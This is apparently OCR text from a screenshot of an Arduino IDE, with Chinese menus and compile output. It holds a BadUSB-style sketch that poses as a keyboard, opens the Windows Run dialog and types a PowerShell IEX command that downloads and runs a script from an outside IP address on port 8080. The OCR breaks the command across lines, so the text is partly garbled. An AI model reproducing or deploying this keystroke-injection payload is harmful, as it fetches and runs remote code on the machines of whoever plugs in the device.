 xiaojiejie
#include<Keyboard.h>
void setup(){
Keyboard.begin();
delay(1000);
Keyboard.press(KEY_LEFT_GUI);
Keyboard.press('r');
delay(500);
Keyboard.release(KEY_LEFT_GUI);
Keyboard.release('r');
delay(500);
Keyboard.println("powershell IEX (Ne
111.229.77.212: 8080/xiaojiejie.ps1')");
Keyboard.press(KEY_RETURN);
Keyboard.release(KEY_RETURN);
delay(500);
Keyboard.end();
}
void loop()
{
}
修正编码并重新加载
管理库... ⇧⌘I
串口监视器 ⇧⌘M
串口绘图器 ⇧⌘L
WiFi101 / WiFiNINA Firmware Updater
开发板: "Arduino Yún"
端口: "/dev/cu.BeatsX-SPPServer-1"
取得开发板信息
编程器: "AVR ISP"
烧录引导程序
编译完成。
项目使用了 5482 字节，占用了 (19%) 程序存储空间。最大为 28672 字节。
全局变量使用了330字节，(12%)的动态内存，余留2230字节局部变量。最大为2560字节。
2
Arduino Yún 在 /dev/cu.BeatsX-SPPServer-1